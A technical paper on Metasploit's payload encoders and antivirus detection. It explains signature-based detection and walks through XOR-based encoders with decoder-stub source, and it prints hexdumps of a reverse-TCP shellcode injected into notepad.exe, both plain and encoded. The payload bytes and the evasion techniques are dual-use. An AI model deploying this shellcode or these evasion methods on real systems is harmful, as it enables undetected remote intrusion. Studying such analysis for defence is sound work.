# **Metasploit** Low Level View

Saad Talaat (*saadtalaat@gmail.com*) *[@Sa3dtalaat](http://twitter.com/sa3dtalaat)*

 $\frac{1}{2}$ 

# **Forward**

**Abstract:** for the past decade (almost) Metasploit have been number one pentesting tool. A lot of plug-ins have been developed specially for it. However, the key-point of this paper is to discuss metasploit framework as a code injector and payload encoder.

Another key-point of this paper is malware different forms and how to avoid anti-viruses which have been a pain for pentesters lately. And how exactly anti-malware software work.

## **Introduction**

Evading anti-viruses have been a painful issue for pentesters for years. On the other hand a birth of an anti-virus evading technique means blackhats and skiddies will have another way to hack without being detected.

Over the years metasploit framework have been working in one technique on evading anti-viruses which is encoding.

For a year or two some encoding techniques worked fine. Nowadays It's nearly impossible to get encoded payload that evades anti-virus from metasploit's encoders no matter how many iterations you do.

# **Malware**

Malware refer to Malicious software. And a malicious software is a software that contains malicious code. And a malicious code is the code added to a software in order to cause harm or enter a system without being authorized to.

Malware used to be plain and direct and easy to detect. But, Malware's complexity increases everyday and malware nowadays takes few shapes that makes an anti-virus's job to detect a malware more difficult.

Malware can be categorized into four types :-

− Viruses

*briefly, a computer virus is a small program that is able to replicate itself. It spreads by a user copying and running infected programs on other systems*

− Worms

*they are a self replicating programs. spread via exploiting vulnerabilities in the operating system to copy themselves to other devices via any medium without authorization from the user.*

Spyware

*It is a software that spies the user by collecting a personal info about the user like email addresses, credit cards..etc.*

− Adware *Adware is software that plays advertisements without user authorizations. which often are for scam products and services or for the purposes to convince the user to install another piece of malware which is also often more sophisticated in nature.* Trojans *Trojan's purpose it to gain access to the system by acting like an authentic program. Moreover it can monitor or damage the system.* − Botnet *It is a remotely controlled software and a collection of robot software that are being controlled by one point. They are mostly used to spam and many other purposes.*

### **Malware Detectors**

Malware detection techniques can be categorized into two types: anomalybased detection technique and signature-based detection technique. Another sub-type of anomaly-based technique called specification-based technique is considered a third malware detection technique. Each type of this techniques can be categorized into three types ( static – dynamic – hybrid). In this paper we are interested in signature-based detection techniques

### **Signature-based technique**

Shortly, signature-based detection techniques depend on known malicious signatures which are used to identify any malicious behavior which is partially or generally similar to the signature. All known signatures are in a repository, so when a process being inspected a detectors searches it for any signature that might be similar to those on the repository. So zero-days are not detectable by signature-based detectors.

### **Static signature-based technique**

On this type of detection technique a disk-level inspection takes place. What happens is that the detector scans the file for malicious code sequences.

This sequence can take many shapes depending on malware type. Malware categorized into : basic malware, polymorphic malware and metamorphic. From simple to complex respectively.

− Basic Malware

*Malware generally execute inside (injected) another executable, and to force the infected executable to execute the malware. Metasploit makes it's injected code executed using this technique. This happens by changing the entry point in the file's header (PE header).*

*To detect such a malware, malware detectors look for the absolute binary sequence of the malcode.*

*If the malcode's binary looks like this (fce8 8900 0000 6089..etc) the detectors looks for this absolute values.*



Figure 1: Basic malware

#### Polymorphic Malware

*Polymorphic malware (as its name stats) a malware that doesn't have a specific shape. On Metasploit it represented by encoded payload. This type of malware was made to evade signature-based malware detectors by changing the whole hex-codes of the malware.*

*So a malware signatured as this (FCE8 8900 0000 6089..etc) might look like this in a polymorphic malware (74a7 9123 8431 9174..etc) and as many shapes as 16\*16 per every byte. That makes it impossible to detect such a malware.*



*Figure 2: Polymorphic malware*

*A strong API driven signature scanning is the solution for such a malware.* 

#### − *Metamorphic Malware*

*Metamorphic malware takes many shapes by obfuscating its code so that generated copies wouldn't look like the original copy. In such a way evading anti-virus is highly possible. In that case anti-virus needs* 

Metasploit: Low Level view 5

*a disassembler to process the disassembled binary and reverse it by re-Obfuscating it.*

*Four known obfuscating techniques are possible : (Dead-Code Insertion – Code transportation – Register renaming – Instruction substitution ). sadly no obfuscating encoders are used in metasploit framework since they are using a direct plain shell-codes xfrom the block\_api.*

Two effective methods are used to detect Polymorphic and Metamorphic malware are :

SAVE

*on SAVE method a sequence of windows API calls are checked which represent the signature of a malware. To decide whether a file is infected or not; The ecludian distance between every API call is calculated. And if the avg. of the API calls distances is less than 10% then a file is flagged as infected. This implies on the (disk-level) injected code probably to be detected.*

− Semantic aware

*Here signatures are represented as control flow or tuples on instruction, on disk-level a program is disassembled and a control flow is generated and then compared to the signatures control flows and decided whether a program is infected or not.*

#### **Dynamic signature-based technique**

This type of detection technique checks the running program for patterns of behavior. So It gathers information about the inspected process to find odd behavior*.*

− Behavioral based detection

*signature driven worm detection. One type is to monitor the incoming and outgoing information to detect worm propagation. Like in meterpreter a service is converted to a client and a connection between attacker and victim is made and similar packets are sent and received.*

### **Metasploit Encoders**

Metasploit framework uses a (semi) direct injection means by directly changing the original entry point to the malcode's entry point. You can notice this by simply comparing PE-header's *AddressofEntryPoint* of both infected and non-infected software.

Personally, I've surfed the Internet for any documentation for metasploit's encoders but found nothing but theories about these encoders. Of course reading the code is enough for guessing how they work. But not actually seeing how they work.

#### **How encoders work on metasploit's framework?**

on metasploit there is certain types of encoders that make polymorphic payloads by decoding a payload and inserting a decoding stub before the encoded code to decode it before execution. These types can be categorized to  $\cdot$ 

- *XOR encoders*
- *Alphanumeric encoders*
- *XOR Additive feedback encoders*
- *non-alpha encoders*
- *Manual (same previous types) of encoders*

Only XOR and XOR Additive feedback encoders are what interest us. Other types of Encoders are static and not polymorphic. As in Alphanumeric encoders, it encodes instructions to another permutation of instruction that has the shape of ASCII string (from a binary point of view).

First, a direct and plain *reverse tcp* windows shellcode is going to be used. As expected this will be plainly inserted in the code and the entry point will be changed. So I injected *notepad.exe* by metasploit

| root@bt:/pentest/exploits/framework3# hd exploit1 |    |                         |  |             |             |       |                |    |       |       |                         |     |                      |                                                                        |
|---------------------------------------------------|----|-------------------------|--|-------------|-------------|-------|----------------|----|-------|-------|-------------------------|-----|----------------------|------------------------------------------------------------------------|
| 00000000                                          |    | fc e8 89 00 00 00 60 89 |  |             |             |       |                |    |       |       | e5 31 d2 64 8b 52 30 8b |     |                      | $ \ldots \ldots \ldots \ldots 1 \ldots d \ldots R0 $                   |
| 00000010                                          |    | 52 0c 8b 52 14 8b 72 28 |  |             |             |       |                |    |       |       | 0f b7 4a 26 31 ff 31 c0 |     |                      | $[RRr(J\&1.1.]$                                                        |
| 00000020                                          |    | ac 3c 61 7c 02 2c 20 cl |  |             |             |       | сf             | Θd |       |       | 01 c7 e2 f0 52 57       |     |                      | $\left\lfloor .\texttt{ , , \ldots \ldots \texttt{.RW}$                |
| 00000030                                          |    | 8b 52 10 8b 42 3c 01 d0 |  |             |             |       | 8b             |    |       |       | 40 78 85 c0 74 4a 01    |     |                      | $ R, B  < \ldots Q$ x $ I, I $                                         |
| 00000040                                          |    | d0 50 8b 48 18 8b 58 20 |  |             |             |       |                |    |       |       | 01 d3 e3 3c 49 8b 34 8b |     |                      | . P.H. . X. < I. 4.                                                    |
| 00000050                                          |    | 01 d6 31 ff 31 c0 ac c1 |  |             |             |       | сf             | 0d |       |       | 01 c7 38 e0 75 f4       |     |                      | $\dots 1 \dots \dots \dots 8 \dots$                                    |
| 00000060                                          |    | 03 7d f8 3b 7d 24 75 e2 |  |             |             |       | 58             |    |       |       | 8b 58 24 01 d3 66 8b    |     |                      | $ .$ }.;}\$u.X.X\$f.                                                   |
| 00000070                                          |    | 0c 4b 8b 58 1c 01 d3 8b |  |             |             |       | 04             |    |       |       | 8b 01 d0 89 44 24 24    |     |                      |                                                                        |
| 00000080                                          |    | 5b 5b 61 59 5a 51 ff e0 |  |             |             |       | 58             |    |       |       | 5f 5a 8b 12 eb 86 5d    |     |                      | $\lfloor [\texttt{aYZQ} \dots \texttt{X} \ \texttt{Z} \dots \rfloor ]$ |
| 00000090                                          |    | 68 33 32 00             |  | 00 68 77 73 |             |       |                |    |       |       | 32 5f 54 68 4c 77 26 07 |     |                      | (h32hws2 ThLw&.                                                        |
| 000000a0                                          |    | ff d5 b8 90             |  | 01 00       |             | 00 29 | C <sub>4</sub> |    |       |       | 54 50 68 29 80 6b 00    |     |                      | $\ldots$ , $\ldots$ ). TPh). k.                                        |
| 000000b0                                          |    | ff d5 50 50 50 50 40 50 |  |             |             |       | 40             |    |       |       | 50 68 ea Of df e0 ff    |     |                      | $\ldots$ PPPP@P@Ph $\ldots$                                            |
| 000000c0                                          |    | d5 97 6a 05             |  |             | 68 c0 a8 01 |       | 20             | 68 |       |       | 02 00 11 5c 89 e6       |     |                      | j.h $h.$ $\mathbb{N}$                                                  |
| 000000d0                                          |    | 6a 10 56 57 68 99 a5 74 |  |             |             |       | 61             |    |       |       | ff d5 85 c0 74 0c ff    |     |                      | j.VWhtat                                                               |
| 000000e0                                          |    | 4e 08 75 ec 68 f0 b5 a2 |  |             |             |       | 56             |    |       |       | ff d5 6a 00 6a 04 56    |     |                      | [N.u.hVj.j.V]                                                          |
| 000000f0                                          |    | 57 68 02 d9             |  | c8 5f ff d5 |             |       | 8b             | 36 | 6a 40 | 68 00 |                         | -10 | 00                   | Wh 6j@h                                                                |
| 00000100                                          | 00 | 56 6a 00                |  | 68 58 a4 53 |             |       | e5             |    |       |       | ff d5 93 53 6a 00 56    |     |                      | $.Vj.hX.S. \ldots Sj.V$                                                |
| 00000110                                          |    | 53 57 68 02 d9 c8 5f ff |  |             |             |       | d5.            |    |       |       |                         |     | 01 c3 29 c6 85 f6 75 | SWh )u                                                                 |
| 00000120                                          |    | ec c3 0a                |  |             |             |       |                |    |       |       |                         |     |                      | $\left[\ldots\right]$                                                  |
| 00000123                                          |    |                         |  |             |             |       |                |    |       |       |                         |     |                      |                                                                        |
| root@bt:/pentest/exploits/framework3#             |    |                         |  |             |             |       |                |    |       |       |                         |     |                      |                                                                        |
|                                                   |    |                         |  |             |             |       |                |    |       |       |                         |     |                      | - codename [ pwnsau                                                    |

*Figure 3: the windows/shell/reverse\_tcp shellcode*

after injection pass it to a debugger and start debugging. a few steps in a debugger and you will reach the payload.



*Figure 4: Payload in debugger*

That is how the payload looked in the debugger for me. Then if you checked the entry point in both the origional notepad and the injected notepad you'll find that the injected payload's entry point have actually changed.

| 010000E8             | D993DF49     | 49DF93D9<br>DD         | $TimeDateStamp = 49DF93D9$                       |
|----------------------|--------------|------------------------|--------------------------------------------------|
| 010000EC             | 00000000     | DD.<br>00000000        | $PointerToSymbolTable = 0$                       |
| 010000F0             | 00000000     | <b>DD</b><br>88888888  | $NumberOfSymbols = 0$                            |
| 010000F4             | E000         | DW-<br><b>00E0</b>     | $SizeOf0ptionalHeader = E0 (224.)$               |
| 010000F6             | <b>ØFØ1</b>  | <b>DW 010F</b>         | Characteristics = EXECUTABLE_IMAGE:32BIT_MACHINE |
| 010000F8             | <b>0B01</b>  | 010B<br>DW-            | $Maqichumber = PE32$                             |
| 010000FA             | 07           | DB.<br>-07             | MajorLinkerVersion = $7$                         |
| 010000FB             | ØA           | <b>ØR</b><br>DB.       | MinorLinkerVersion = $A(10.1)$                   |
| 010000FC             | 00780000     | <b>DD</b><br>00007800  | $SizeOfCode = 7800 (30720.)$                     |
| 01000100             | 00060000     | DD.<br>88888688        | SizeOfInitializedData = $42496.$ )               |
| 01000104             | 00000000     | 88888888<br>DD.        | SizeOfUninitializedData = $\theta$               |
|                      |              | m                      |                                                  |
| 01000100             | 00100000     | 00001000<br>DD.        | BaseOfCode = 1000                                |
| 01000110             | 88988888     | DD.<br>88889888        | BaseOfData = 9000                                |
| 01000114             | 00000001     | <b>DD</b><br>01000000  | ImageBase = 1000000                              |
| 01000118             | 00100000     | DD.<br>00001000        | 11,39<br>SectionAlignment $=$                    |
| 01000110             | 00020000     | DD 00000200            | $Filterlimment = 200$                            |
| 01000120             | 0500         | <b>DW 0005</b>         | $Ma$ iorOSVersion = 5                            |
| 01000122             | 0100         | <b>DW 0001</b>         | MinorOSVersion = 1                               |
|                      |              |                        |                                                  |
|                      |              |                        |                                                  |
| <b>NINNNHS</b>       | H3C3B04H     | <b>4HBMCSHS</b><br>UU  | LimeUateStamp = 4HB0C3H3                         |
| 010000EC             | 00000000     | 00000000<br>DD.        | $PointerToSymbolTable = 0$                       |
| 010000F0             | 00000000     | <b>DD 00000000</b>     | $NumberOfSumbols = 0$                            |
| 010000F4             | E000         | DW.<br><b>00E0</b>     | $SizeOfOptionalHeader = E0 (224.1)$              |
| 010000F6             | <b>ØFØ1</b>  | DW 010F                | Characteristics = EXECUTABLE_IMAGE:32BIT_MACHINE |
| 010000F8             | <b>0B01</b>  | DW 010B                | $Magichlumber = PE32$                            |
| 010000FA             | 07           | DB.<br>-07             | MajorLinkerVersion = $7$                         |
| 010000FB             | ØA           | DB.<br>ØA              | MinorLinkerVersion = $A(10.1)$                   |
| 010000FC             | 00780000     | <b>DD</b><br>88887888  | $SizeOfCode = 7800 (30720.)$                     |
| 01000100             | 00060000     | <b>DD</b><br>88888688  | SizeOfInitializedData = $4600$ (42496.)          |
| 01000104             | 00000000     | DD.<br>00000000        | $SizeOfUninitializedData = 0$                    |
|                      |              | nn.                    |                                                  |
| 01000100             | 00100000     | DD 00001000            | $BaseOfCode = 1000$                              |
| 01000110             | 00900000     | DD.<br>88889888        | BaseOfData = 9000                                |
| 01000114             | 00000001     | DD.<br>01000000        | ImageBase = 1000000                              |
| 01000118             | 00100000     | DD.<br>00001000        | SectionAlignment $=$<br>11,39                    |
| 0100011C             | 00020000     | DD.<br>00000200        | $Filterlimment = 200$                            |
| 01000120             | 0500         | <b>DW 0005</b>         | $MajorOSVersion = 5$                             |
| 01000122<br>01000124 | 0100<br>0500 | 0001<br>DW.<br>DW 0005 | $MinorOSVersion = 1$<br>$MainerImageVersion = 5$ |

*Figure 5: PE headers in both infected and original notepad*

Since there is no encoding technique used this malware is considered a basic malware since there is no decoding procedure.

However, Metasploit's encoders contain what is called a decoder stub which is responsible for decoding the generated encoded payload which have been put in RWX(Read-Write-Execute) memory stub.

#### **Call4\_DWORD\_XOR Encoder**

This encoder is an XOR type encoder. It generates an XOR-ed payload by a random key called XOR key.

Figure 6. contains the same payload we used earlier encoded by call4 dword xor encoder with the decoder stub before the payload.

This decoded payload enables malware to avoid anti-malware that use static signatures for detection.

| root@bt:/pentest/exploits/framework3# hd exp-call4 |       |                         |  |  |    |    |       |             |                         |  |    |                         |                                                                                                    |
|----------------------------------------------------|-------|-------------------------|--|--|----|----|-------|-------------|-------------------------|--|----|-------------------------|----------------------------------------------------------------------------------------------------|
| 00000000                                           |       | 33 c9 83 e9 b7 e8 ff ff |  |  |    |    |       |             | ff ff c0 5e 81 76 0e 65 |  |    |                         | 3. ^ . v . e                                                                                                    |
| 00000010                                           |       | 20 89 11 83 ee fc e2 f4 |  |  |    |    | 99 c8 |             | 00 11 65 20             |  | e9 | 98                      | $\left  \ldots \ldots \ldots \in \cdot \right $                                                                                                    |
| 00000020                                           |       | 80 11 5b 75 ee 72 b9 9a |  |  |    |    |       |             | 37 2c 02 43 71 ab fb 39 |  |    |                         | [u.r7,.Cq9                                                                                                    |
| 00000030                                           |       | 6a 97 c3 37 54 df b8 d1 |  |  |    |    |       |             | c9 1c e8 6d 67 0c a9 d0 |  |    |                         | j7Tmg                                                                                                    |
| 00000040                                           |       | aa 2d 88 d6 87 d0 db 46 |  |  |    |    |       |             | ee 72 99 9a 27 1c 88 cl |  |    |                         |                                                                                                    |
| 00000050                                           |       | ee 60 fl 94 a5 54 c3 10 |  |  |    |    |       |             | b5 70 02 59 7d ab d1 31 |  |    |                         | $\left[\ldots$ Tp.Y}1                                                                                                    |
| 00000060                                           |       | 64 f3 6a 2d 2c ab bd 9a |  |  |    | 64 |       |             | f6 b8 ee 54 e0 25 d0    |  |    |                         | $ d. j$ - , $\dots$ d $\dots$ . T. % . $ $                                                                                                    |
| 00000070                                           |       | aa 2d 88 d6 5d c0 fc e5 |  |  |    |    |       |             | 66 5d 71 2a 18 04 fc f3 |  |    |                         | $\left[\ldots\right] \ldots$ f ]q*                                                                                                    |
| 00000080                                           |       | 3d ab d1 35 64 f3 ef 9a |  |  |    | 69 |       |             | 6b 02 49 79 21 5a 9a    |  |    |                         | $ \equiv$ .5dik.Iy 2.                                                                                                    |
| 00000090                                           |       | 61 ab 88 c1 ec 64 ad 35 |  |  |    |    |       |             | 3e 7b e8 48 3f 71 76 f1 |  |    |                         | ad.5>(.H2qv.                                                                                                    |
| 000000a0                                           |       | 3d 7f d3 9a 77 cb 0f 4c |  |  |    | Θd |       |             | 13 bb 11 65 48 fe 62    |  |    |                         | $=wLeh.b$                                                                                                    |
| 000000b0                                           | 57 7f | dd 79 29 57 af 16       |  |  |    |    |       |             | 9a f5 31 81 64 20 89    |  |    | -38                     | $W \ldots y)W \ldots 1.d$ .8                                                                                                    |
| 000000c0                                           |       | al 74 d9 79 4c a0 e2 11 |  |  |    |    |       |             | 9a f5 d9 41 35 70 c9 41 |  |    |                         | $\left[\cdot,t\ldotp$ y $\left.\right.\right.\left.\right.\left.\left.\right.\right.\left.\right.\left.\right.\left.\right.\left.\right.$ A5p $\ldotp$ A $\left.\right $ |
| 000000d0                                           |       | 25 70 e1 fb 6a ff 69 ee |  |  |    | bΘ |       |             | b7 e3 14 0d e0 21 10    |  |    |                         | $ \$pj.il. $                                                                                                    |
| 000000e0                                           |       | 45 48 8b 11 74 7c 00 f7 |  |  |    |    |       |             | 0f 30 df 46 0d b9 2c 65 |  |    |                         | EHt 0.F,e                                                                                                    |
| 000000f0                                           |       | 04 df 5c 94 a5 54 85 ee |  |  |    |    |       |             | 2b 28 fc fd 0d d0 3c b3 |  |    |                         |                                                                                                    |
| 00000100                                           | 33 df | 5c 7b 65 4a 8d 47       |  |  |    |    |       |             |                         |  |    | 32 48 8b c8 ad 7f 76 c4 | $ 3.\setminus\{eJ.G2H\ldots.V.\} $                                                                                                    |
| 00000110                                           |       | ee 16 e3 51 0d 20 99 11 |  |  |    |    |       |             | 65 76 e3 11 0d 78 2d 42 |  |    |                         | $\left[\ldots 0 \ldots eV \ldots x - B\right]$                                                                                                    |
| 00000120                                           |       | 80 df 5c 82 36 4a 89    |  |  | 47 |    |       |             | 36 77 el 13 bc e8 d6 ee |  |    |                         | $\left[\ldots\right]\ldots$ 6J.66 $w$                                                                                                    |
| 00000130                                           |       | b0 21 4a 38 a3 a5 7f 64 |  |  |    |    |       | 89 e3 83 11 |                         |  |    |                         | $\left[\ldots \cup 3\ldots \ldots\right]$                                                                                                    |
| 0000013c                                           |       |                         |  |  |    |    |       |             |                         |  |    |                         | - codename [ pwnsaud                                                                                                    |
| root@bt:/pentest/exploits/framework3#              |       |                         |  |  |    |    |       |             |                         |  |    |                         |                                                                                                    |

*Figure 6: call4\_dword\_xor encoded windows/shell/reverse\_tcp payload*

Putting the executable in the debugger and looking for the payload's binary string you'll get the decoder stub followed by a big sequence of db instructions and garbage (Figure 7.)



*Figure 7: call4\_dword\_xor infected executable in debugger*

the decoder stub starts from 0x10051D to 0x1005e2e. On a look we'll find that *XOR DWORD PTR DS:[ESI+E],154F99B9* contains the XOR key then incrementing the ESI by 4 in every loop means that you decode a DWORD by a DWORD until you reach the end of the payload depending on the payload length which is determined on metasploit's encoder's Interpretation.

If 4571C615 XORed by B9994F15 the result will be FCE88900 which is the origional payload's first dword.

| def decoder stub(state)                                                                                     |
|----------------------------------------------------------------------------------------------------|
| $decoder =$                                                                                                 |
| Rex::Arch::X86.sub(-(((state.buf.length - 1) / 4) + 1), Rex::Arch::X86::ECX,                                |
| state.badchars) +                                                                                           |
| "\xe8\xff\xff\xff" + # call \$+4                                                                            |
| " $xff\xc0$ " + # inc eax                                                                                   |
| " $x5e$ " + # pop esi                                                                                       |
| "\x81\x76\x0eXORK" + # xor [esi + 0xe], xork                                                                |
| "\x83\xee\xfc" + # sub esi, -4                                                                              |
| " $xe2\xt4$ " # loop xor                                                                                    |
| # Calculate the offset to the XOR key<br>state.decoder key offset = decoder.index('XORK')<br>return decoder |
|                                                                                                    |

*Figure 8: showing the call4\_dword\_xor encoder code*

### **Countdown Encoder**

This is a very basic encoding technique that we won't use any debugging in it. First, it's an XOR

 encoding technique which XORs the payload gradually depending on a count variable per byte.

 Looking at the decoder code. You'll find that it uses ecx as a counting variable and decodes depending on the value of cl (which is a byte long). And offsets by the value of ecx and  $0x7 (0x7)$ 

is the offset of the encoded payload in the binary).

| def decoder stub(state)                       |                                                    |
|-----------------------------------------------|----------------------------------------------------|
| $decoder =$                                   |                                                    |
| Rex:: Arch:: X86.set(<br>Rex::Arch::X86::ECX, |                                                    |
| state.buf.length $-1$ ,<br>state.badchars) +  |                                                    |
|                                               |                                                    |
| "\xe8\xff\xff\xff" +                          | $\pm$ call $5+4$                                   |
| " \xff \xc1" +                                | # inc ecx                                          |
| " $x5e$ " +                                   | # pop esi                                          |
| $"\x30\x4c\x0e\x07" +$                        | $\frac{1}{2}$ Nor loop: xor [esi + ecx + 0x07], cl |
| "\xe2\xfa"                                    | # loop xor loop                                    |
| # Initialize the state context to 1           |                                                    |
| $state.context = 1$                           |                                                    |
| return decoder                                |                                                    |
| end                                           |                                                    |

*Figure 9: the Countdown encoder code*

Looking at the raw binary we will easily be able to decode the code just on sight!

Matching the binary with the decoder hexcode on the ruby code we find that the decoder ends at offset 0x12. Starting to XOR the following values by an

Metasploit Encoders 12

incrementing value will result to showing the real code! FD EA 8A 04 05 06 XOR 01 02 03 04 05 06 → FC E8 89 00 00 00 (Original code)...easy!

| 00000000  |  | b9 22 01 00 00 e8 ff ff |  |  |    | ff ff c1 5e 30 4c 0e 07 |  |  | "^0L                                                                                                    |
|-----------|--|-------------------------|--|--|----|-------------------------|--|--|----------------------------------------------------------------------------------------------------|
| 00000010  |  | e2 fa fd ea 8a 04 05 06 |  |  |    | 67 81 ec 3b d9 68 86 5c |  |  | $ \ldots \ldots q \ldots ; h.\setminus $                                                                                                    |
| 00000020  |  | 3f 9b 43 1e 98 46 01 9d |  |  |    | 65 30 16 ad 51 3a 2c el |  |  | ?.CFe0Q:,                                                                                                    |
| 00000030  |  | 2e e0 8d 1e 42 58 27 0a |  |  |    | 07 e9 e6 27 2a eb cf de |  |  | BX ' ' *                                                                                                    |
| 00000040  |  | 7d 67 ba 60 23 bf 77 0a |  |  |    | 36 e8 b2 7a 43 b9 fd 4a |  |  | $ \}$ g.`#.w.6zCJ                                                                                                    |
| 00000050  |  | 75 41 91 12 c8 0c 5d cd |  |  | 1f | 68 48 99 a8 70 04 c5    |  |  | uA]hHp                                                                                                    |
| 00000060  |  | 7b db 50 84 62 ab 64 96 |  |  |    | fb 99 96 57 5a 9b 65 be |  |  | {.P.b.dWZ.e.                                                                                                    |
| 00000070  |  | 2a 94 62 1f 9b 5f 18 42 |  |  |    | 12 8a 31 e1 33 48 6c bd |  |  | *.b .B1.3Hl.                                                                                                    |
| 00000080  |  | 09 fb 7d 39 f8 2c 69 77 |  |  |    | a4 f3 7d f1 7a ac f4 3a |  |  | $\left[\left[\cdot\right],\left[\cdot\right],\left[\cdot\right],\left[\cdot\right]\right]$ , iw. . } . z. . : $\left[\cdot\right]$                                                                                                    |
| 00000090  |  | 5b a4 da d9 e2 dd df d7 |  |  |    | 78 68 d1 d5 d1 07 9f 65 |  |  | $ [\ldots,\ldots,xh,\ldots,e] $                                                                                                    |
| 000000a0  |  | 09 cd f9 a1 a1 94 95 fe |  |  |    | e0 eb ab c5 cf f4 d1 e9 |  |  | .                                                                                                    |
| 000000b0  |  | b9 a7 5e 77 1b 34 a4 a6 |  |  |    | a7 81 6d fe fb c4 84 2e |  |  | $\ldots \sim 4 \ldots m \ldots$                                                                                                    |
| 000000⊂0  |  | c4 b0 4e 67 e3 e4 e5 e6 |  |  |    | f7 e8 f9 ea d3 56 b2 61 |  |  | \.MgV.a                                                                                                    |
| l000000d0 |  | 5f 3f 14 55 a9 c1 ad 06 |  |  |    | 6f c9 e9 a2 c9 cc dc 92 |  |  | $ ? . 0. \ldots 0. \ldots.  $                                                                                                    |
| 000000e0  |  | 46 36 bb c2 85 83 bd 4f |  |  |    | 72 ac b8 25 0e 59 1d aa |  |  | F6Or%.Y                                                                                                    |
| l000000f0 |  | d3 1f af ea 96 08 8d 16 |  |  |    | 52 4a bf 15 3e 86 ed 84 |  |  |                                                                                                    |
| 00000100  |  | eb a6 a6 9a f1 2d 3d a9 |  |  |    | 08 2d 72 cc 91 bc 95 fe |  |  | $\begin{bmatrix} 1 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & $ |
| 00000110  |  | ef 00 01 54 69 04 6d 5e |  |  |    | a3 5b ec f5 de 9f 5e 64 |  |  | $\ldots$ Ti.m $\cap$ . [ $\cap$ d]                                                                                                    |
| 00000120  |  | 0f 46 42 45 7b 16 cc de |  |  |    | 48 e7 cc 1b d8 35 db 9b |  |  | $\left[\texttt{ .FBE} \{ \texttt{ H 5 }\right]$                                                                                                    |
| 00000130  |  | e9 55 cd e1 29          |  |  |    | ĸ                       |  |  | $ .0)\ $                                                                                                    |
| 00000135  |  |                         |  |  |    |                         |  |  | - codename [ nwnsau                                                                                                    |

*Figure 10: countdown encoded windows/shell/reverse\_tcp payload*

#### **FNSTENV\_MOV Encoder :-**

FNSTENV is an 0x87 FPU instruction that stores the FPU environment to the stack. That is an effective way to get the current address by poping the last 32 bit of the FPU environment.

|       |             | <b>Control Word</b>                     |  |  |  |  |  |  |
|-------|-------------|-----------------------------------------|--|--|--|--|--|--|
|       |             | Status Word                             |  |  |  |  |  |  |
|       |             | Tag Word                                |  |  |  |  |  |  |
|       |             | <b>FPU Instruction Pointer Offset</b>   |  |  |  |  |  |  |
| 00000 | Opcode 1000 | <b>FPU Instruction Pointer Selector</b> |  |  |  |  |  |  |
|       |             | <b>FPU Operand Pointer Offset</b>       |  |  |  |  |  |  |
